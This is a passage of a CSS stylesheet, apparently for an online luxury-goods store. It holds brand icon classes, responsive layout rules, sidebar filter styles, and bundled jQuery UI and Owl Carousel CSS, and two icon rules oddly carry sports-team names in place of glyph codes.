.categs-list .list_item.audemars-piguet a span,
.categs-list .list_item.item-id-4492 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.audemars-piguet a span i:before,
.categs-list .list_item.item-id-4492 a span i:before {
  content: "\e605";
}
.categs-list .list_item.bell-ross a span,
.categs-list .list_item.item-id-4532 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.bell-ross a span i:before,
.categs-list .list_item.item-id-4532 a span i:before {
  content: "\e600";
}
.categs-list .list_item.zenith a span,
.categs-list .list_item.item-id-4582 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.zenith a span i:before,
.categs-list .list_item.item-id-4582 a span i:before {
  content: "\e63e";
}
.categs-list .list_item.cartier a span,
.categs-list .list_item.item-id-6332 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.cartier a span i:before,
.categs-list .list_item.item-id-6332 a span i:before {
  content: "\e60b";
  font-size: 30px;
}
.categs-list .list_item.patek-philippe a span,
.categs-list .list_item.item-id-4642 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.patek-philippe a span i:before,
.categs-list .list_item.item-id-4642 a span i:before {
  content: "\e62d";
}
.categs-list .list_item.emporio-armani a span,
.categs-list .list_item.item-id-4802 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.emporio-armani a span i:before,
.categs-list .list_item.item-id-4802 a span i:before {
  content: "\e604";
}
.categs-list .list_item.vacheron-constantin a span,
.categs-list .list_item.item-id-4842 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.vacheron-constantin a span i:before,
.categs-list .list_item.item-id-4842 a span i:before {
  content: "\e63a";
}
.categs-list .list_item.iwc a span,
.categs-list .list_item.item-id-4862 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.iwc a span i:before,
.categs-list .list_item.item-id-4862 a span i:before {
  content: "\e61d";
}
.categs-list .list_item.hublot a span,
.categs-list .list_item.item-id-4882 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.hublot a span i:before,
.categs-list .list_item.item-id-4882 a span i:before {
  content: "\e61c";
}
.categs-list .list_item.franck-muller a span,
.categs-list .list_item.item-id-7832 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.franck-muller a span i:before,
.categs-list .list_item.item-id-7832 a span i:before {
  content: "\e615";
}
.categs-list .list_item.tudor a span,
.categs-list .list_item.item-id-8022 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tudor a span i:before,
.categs-list .list_item.item-id-8022 a span i:before {
  content: "\e639";
}
.categs-list .list_item.piaget a span,
.categs-list .list_item.item-id-8112 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.piaget a span i:before,
.categs-list .list_item.item-id-8112 a span i:before {
  content: "\e62e";
}
.categs-list .list_item.longines a span,
.categs-list .list_item.item-id-9822 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.longines a span i:before,
.categs-list .list_item.item-id-9822 a span i:before {
  content: "\e622";
}
.categs-list .list_item.jaeger-le-coultre a span,
.categs-list .list_item.item-id-9782 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.jaeger-le-coultre a span i:before,
.categs-list .list_item.item-id-9782 a span i:before {
  content: "\e61e";
}
.categs-list .list_item.lamborghini a span,
.categs-list .list_item.item-id-10132 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.lamborghini a span i:before,
.categs-list .list_item.item-id-10132 a span i:before {
  content: "\e621";
}
.categs-list .list_item.oris a span,
.categs-list .list_item.item-id-10172 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.oris a span i:before,
.categs-list .list_item.item-id-10172 a span i:before {
  content: "\e62b";
}
.categs-list .list_item.nomos a span,
.categs-list .list_item.item-id-10352 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.nomos a span i:before,
.categs-list .list_item.item-id-10352 a span i:before {
  content: "\e629";
}
.categs-list .list_item.montblanc a span,
.categs-list .list_item.mont-blanc a span,
.categs-list .list_item.item-id-10752 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.montblanc a span i:before,
.categs-list .list_item.mont-blanc a span i:before,
.categs-list .list_item.item-id-10752 a span i:before {
  content: "\e627";
  font-size: 40px;
}
.categs-list .list_item.mido a span,
.categs-list .list_item.item-id-11068 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.mido a span i:before,
.categs-list .list_item.item-id-11068 a span i:before {
  content: "\e625";
}
.categs-list .list_item.christian-louboutin a span,
.categs-list .list_item.item-id-7492 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.christian-louboutin a span i:before,
.categs-list .list_item.item-id-7492 a span i:before {
  content: "\e610";
}
.categs-list .list_item.jimmy-choo a span,
.categs-list .list_item.item-id-7392 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.jimmy-choo a span i:before,
.categs-list .list_item.item-id-7392 a span i:before {
  content: "\e61f";
}
.categs-list .list_item.salvatore a span,
.categs-list .list_item.salvatore-ferragamo a span,
.categs-list .list_item.item-id-11078 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.salvatore a span i:before,
.categs-list .list_item.salvatore-ferragamo a span i:before,
.categs-list .list_item.item-id-11078 a span i:before {
  content: "\e633";
  font-size: 40px;
}
.categs-list .list_item.manolo-blahnik a span,
.categs-list .list_item.item-id-7432 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.manolo-blahnik a span i:before,
.categs-list .list_item.item-id-7432 a span i:before {
  content: "\e624";
}
.categs-list .list_item.tods a span,
.categs-list .list_item.item-id-7462 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tods a span i:before,
.categs-list .list_item.item-id-7462 a span i:before {
  content: "\e636";
}
.categs-list .list_item.balenciaga a span,
.categs-list .list_item.item-id-6222 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.balenciaga a span i:before,
.categs-list .list_item.item-id-6222 a span i:before {
  content: "NY Rangers";
}
.categs-list .list_item.gianmarco-lorenzi a span,
.categs-list .list_item.item-id-8332 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.gianmarco-lorenzi a span i:before,
.categs-list .list_item.item-id-8332 a span i:before {
  content: "\e616";
}
.categs-list .list_item.alexander-mcqueen a span,
.categs-list .list_item.item-id-8392 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.alexander-mcqueen a span i:before,
.categs-list .list_item.item-id-8392 a span i:before {
  content: "\e601";
}
.categs-list .list_item.charlotte-olympia a span,
.categs-list .list_item.item-id-8562 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.charlotte-olympia a span i:before,
.categs-list .list_item.item-id-8562 a span i:before {
  content: "\e60d";
}
.categs-list .list_item.juicy-couture a span,
.categs-list .list_item.item-id-7412 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.juicy-couture a span i:before,
.categs-list .list_item.item-id-7412 a span i:before {
  content: "Chicago Blackhawks";
}
.categs-list .list_item.tiffany a span,
.categs-list .list_item.item-id-6382 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tiffany a span i:before,
.categs-list .list_item.item-id-6382 a span i:before {
  content: "\e635";
}
.categs-list .list_item.goyard a span,
.categs-list .list_item.item-id-11184 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.goyard a span i:before,
.categs-list .list_item.item-id-11184 a span i:before {
  content: "\e619";
  font-size: 20px;
}
.categs-list .list_item.tory-burch a span,
.categs-list .list_item.item-id-11183 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tory-burch a span i:before,
.categs-list .list_item.item-id-11183 a span i:before {
  content: "\e638";
}
.categs-list .list_item.beats a span,
.categs-list .list_item.item-id-11111 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.beats a span i:before,
.categs-list .list_item.item-id-11111 a span i:before {
  content: "\e607";
}
.categs-list .list_item.tom-ford a span,
.categs-list .list_item.item-id-12169 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tom-ford a span i:before,
.categs-list .list_item.item-id-12169 a span i:before {
  content: "\e637";
}
.categs-list .list_item.chrome-hearts a span,
.categs-list .list_item.item-id-11180 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.chrome-hearts a span i:before,
.categs-list .list_item.item-id-11180 a span i:before {
  content: "\e611";
  font-size: 40px;
}
.categs-list .list_item.roger-vivier a span,
.categs-list .list_item.item-id-11107 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.roger-vivier a span i:before,
.categs-list .list_item.item-id-11107 a span i:before {
  content: "\e631";
  font-size: 45px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* Big Retina Screens */
}
/* #Media Queries
================================================== */
@media (max-width: 991px) {
  .reasons .reasons_title {
    padding: 0 0 15px;
    margin: 0 0 25px;
    text-align: center;
    border-bottom: 1px solid #575757;
  }
  .reasons .reasons_title .reason_number {
    display: table;
    position: relative;
    margin: 0 auto;
    top: 0;
    left: 0;
    padding: 0 10px;
    font-size: 60px;
  }
  .reasons .reasons_title .reason_number::before,
  .reasons .reasons_title .reason_number::after {
    display: block;
    content: " ";
    position: absolute;
    z-index: 2;
    width: 22px;
    height: 2px;
    top: 50%;
    margin-top: -1px;
    background: #575757;
  }
  .reasons .reasons_title .reason_number::before {
    right: 100%;
  }
  .reasons .reasons_title .reason_number::after {
    left: 100%;
  }
  .reasons .reasons_title .divider {
    display: none;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .benefits_list {
    text-align: center;
  }
  .benefits_list li {
    margin-bottom: 5px;
  }
  .pay_methods {
    text-align: center;
    padding-top: 10px;
  }
  .homebanners .main_banners {
    width: 100%;
  }
  .homebanners .secondary_banners {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .categs-wrap .container {
    padding: 0;
  }
  .main-container .std {
    padding: 0;
  }
  .main-container .std .section_title {
    padding-left: 20px;
    margin-bottom: 9px;
    text-align: left;
  }
  .main-container .std .section_title::after {
    display: none;
  }
  .reasons .reason,
  .reasons .reason.top_brands {
    padding: 0 0 20px;
    margin: 0 0 20px;
    border-bottom: 1px solid #575757;
  }
  .reasons .reason.express_shipping,
  .reasons .reason.top_brands.express_shipping {
    border-bottom: none;
  }
  .reasons .reason .reason_title,
  .reasons .reason.top_brands .reason_title {
    display: block;
    padding: 90px 0 0;
    text-align: center;
  }
  .reasons .reason .reason_title br,
  .reasons .reason.top_brands .reason_title br {
    display: none;
  }
  .reasons .reason .reason_title .reason_title_icon,
  .reasons .reason.top_brands .reason_title .reason_title_icon {
    top: 0;
    left: 50%;
    margin-left: -28px;
  }
  .header-bottom {
    text-align: center;
  }
  #home_benefits_wrap_mobile {
    margin-top: 10px;
  }
  .benefits_list {
    text-align: center;
    background: #e9e9e9;
    padding: 15px 5px 20px;
    margin: 0 -10px;
  }
  .benefits_list li {
    width: 98px;
    padding: 40px 0 0;
    margin: 0;
    color: rgba(0, 0, 0, 0.6);
    text-transform: none;
  }
  .benefits_list li .icon {
    top: 0;
    left: 50%;
    margin-left: -18px;
  }
  #hide_benefits_list {
    position: relative;
    top: -8px;
    display: block;
    width: 30px;
    height: 20px;
    margin: -20px auto 0;
    text-align: center;
    cursor: pointer;
  }
  #hide_benefits_list span {
    display: inline-block;
    position: relative;
    width: 15px;
    height: 4px;
    background: #bababa;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
  }
  #hide_benefits_list span:first-child {
    -webkit-transform: rotate(-20deg);
    -moz-transform: rotate(-20deg);
    transform: rotate(-20deg);
    right: -2px;
  }
  #hide_benefits_list span:last-child {
    -webkit-transform: rotate(20deg);
    -moz-transform: rotate(20deg);
    transform: rotate(20deg);
    left: -2px;
  }
  /*End Media query */
  .homebanners .main_banners .slide {
    display: none;
  }
  .homebanners .main_banners .slide:first-child {
    display: block;
  }
  .homebanners .main_banners.owl-carousel .slide {
    display: block;
  }
}
@media only screen and (max-width: 640px) {
  .reasons .reasons_title .reason_number {
    font-size: 40px;
  }
  .reasons .reasons_title .heading-font {
    font-size: 22px;
  }
  .benefits_list li {
    font-size: 10px;
    width: 58px;
  }
}
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
.sidebar .block-layered-nav {
  display: block;
}
.sidebar .block-layered-nav .block-title {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.5);
}
.sidebar .block-layered-nav .block-content #narrow-by-list {
  display: block;
  margin: 0 -20px;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt,
.sidebar .block-layered-nav .block-content #narrow-by-list dd {
  display: block;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt {
  position: relative;
  padding: 0 20px;
  font-size: 20px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-style: italic;
  font-weight: normal;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt::after {
  display: block;
  content: "\e61d";
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: 50%;
  right: 15px;
  background: #ffffff;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  line-height: 22px;
  margin-top: -12px;
  cursor: pointer;
  color: #818181;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt.amshopby-collapsed + dd > ol,
.sidebar .block-layered-nav .block-content #narrow-by-list dt.amshopby-collapsed + dd > ul {
  display: none !important;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt.amshopby-collapsed::after {
  content: "\e61c";
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd {
  border-bottom: 1px dashed;
  border-bottom-color: #cacaca;
  border-bottom-color: rgba(0, 0, 0, 0.15);
  padding: 0 20px 15px;
  margin-bottom: 15px;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul {
  display: block !important;
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li {
  display: block;
  position: relative;
  margin: 0 -20px;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a {
  display: block;
  position: relative;
  padding: 7px 55px 7px 20px;
  font-size: 14px;
  line-height: 1.1;
  color: #818181;
  text-decoration: none;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr-selected,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr-selected {
  padding-left: 40px;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr::before,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr::before,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr-selected::before,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr-selected::before {
  display: block;
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  top: 7px;
  left: 20px;
  background: url(../images/checkbox_bg_1.png) no-repeat left bottom;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr-selected::before,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr-selected::before {
  background-position: left top;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a:hover,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a:hover {
  background-color: #e9e9e9;
  color: #fa4969;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.show-more-designers,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.show-more-designers {
  color: #fa4969;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.show-more-designers:hover,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.show-more-designers:hover {
  background: none;
  text-decoration: underline;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li.amshopby-clearer a,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li.amshopby-clearer a {
  color: #fa4969;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li.amshopby-clearer a:hover,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li.amshopby-clearer a:hover {
  background: none;
  text-decoration: underline;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li .count,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li .count {
  position: absolute;
  right: 20px;
  top: 7px;
  font-size: 14px;
  line-height: 1;
  color: #a3a3a3;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width: 480px), only screen and (min--moz-device-pixel-ratio: 2) and (min-width: 480px), only screen and (-o-min-device-pixel-ratio: 2/1) and (min-width: 480px), only screen and (min-device-pixel-ratio: 2) and (min-width: 480px), only screen and (min-resolution: 192dpi) and (min-width: 480px), only screen and (min-resolution: 2dppx) and (min-width: 480px) {
  /* Retina, stuff to override above media query */
  .amshopby-attr::before,
  .amshopby-attr-selected::before {
    background-image: url(../images/checkbox_bg.png) !important;
    background-size: 17px auto !important;
  }
}
/*! jQuery UI - v1.11.0 - 2014-07-22
* http://jqueryui.com
* Includes: core.css, slider.css
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* For IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}

/*!
 * jQuery UI CSS Framework 1.11.0
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* For IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
.ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px;
	-webkit-box-shadow: 0 0 5px #aaa;
	box-shadow: 0 0 5px #aaa;
}
body .ui-tooltip {
	border-width: 2px;
}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.ajax-owl-slider {
	min-height: 300px;
}
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
.col-main {
  /*padding: 0;*/
}
.footer-container {
  padding-bottom: 15px;
}
#category-view-description {
  display: none;
  padding: 0 20px 20px;
}
.no-results-wrapper {
  padding: 20px 20px 0;
}
.no-results-wrapper .category-products {
  margin: 10px -20px 0;
  border-top: 1px solid #ebebeb;
}
.no-results-wrapper .sol-search p > span {
  font-weight: bold;
}
.no-results-wrapper .sol-search #search_mini_form {
  display: block;
  width: 500px;
  max-width: 100%;
  margin: 0 0 10px;
}
.no-results-wrapper .sol-search #search_mini_form .form-group {
  width: 77%;
  text-align: left;
}
.no-results-wrapper .sol-search #search_mini_form .input-group {
  display: table;
  width: 100%;
}
.no-results-wrapper .sol-search #search_mini_form .input-group #search {
  width: 100%;
  max-width: 100%;
  padding-left: 38px;
  height: 33px;
  line-height: 17.5px;
  border-color: #d2d2d2 #d9d9d9 #dedede;
  background: #e1e1e1;
  -webkit-box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset;
  box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset;
  font: 700 12px 'Roboto', sans-serif;
  letter-spacing: 0.5px;
  color: #8f8f90;
}
.no-results-wrapper .sol-search #search_mini_form .input-group #search:focus {
  background-color: #f3f3f3;
  color: #000000;
}
.no-results-wrapper .sol-search #search_mini_form .input-group::before {
  display: block;
  content: "\e003";
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  z-index: 999;
  position: absolute;
  top: 6px;
  left: 12px;
}
.no-results-wrapper .sol-search #search_mini_form .input-group-btn {
  display: table-cell !important;
  width: 18%;
}
.no-results-wrapper .sol-search #search_mini_form .input-group-btn .caret {
  position: absolute;
  top: 50%;
  margin-top: -2px;
  right: 5px;
}
.page-title-wrap {
  background: #ffffff;
  padding-top: 15px;
  padding-bottom: 15px;
  position: relative;
}
.page-title-wrap h1 {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: text-bottom;
  margin: 0 5px 0 0;
  padding: 0;
  font-size: 40px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  color: #000000;
}
.page-title-wrap #category_info {
  position: absolute;
  top: -10px;
  right: 20px;
  width: 30px;
  height: 30px;
  line-height: 28px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #ebebeb;
  background: #ffffff;
  text-align: center;
  cursor: help;
}
.page-title-wrap .fileter-el {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: super;
  margin-left: 5px;
  padding: 2px 30px 2px 14px;
  text-align: center;
  position: relative;
  background: #f4f4f4;
  border: 1px solid #e9e9e9;
  border-radius: 14px;
  font-size: 14px;
  color: #818181;
